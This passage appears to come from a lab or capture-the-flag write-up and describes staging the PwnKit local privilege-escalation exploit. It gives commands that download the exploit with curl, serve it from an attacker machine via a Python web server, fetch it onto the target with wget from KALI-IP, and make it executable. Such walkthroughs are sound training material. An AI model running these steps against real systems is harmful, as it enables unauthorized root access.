 I already have this file on my local machine but it can be gotten using the command on the GitHub page using curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit. I started up a python webserver in the directory that contained my PwnKit file (python -m http.server 80) and then got it from my local machine on the remote machine using (wget KALI-IP/PwnKit). From here, I added executable permissions using chmod +x PwnKit.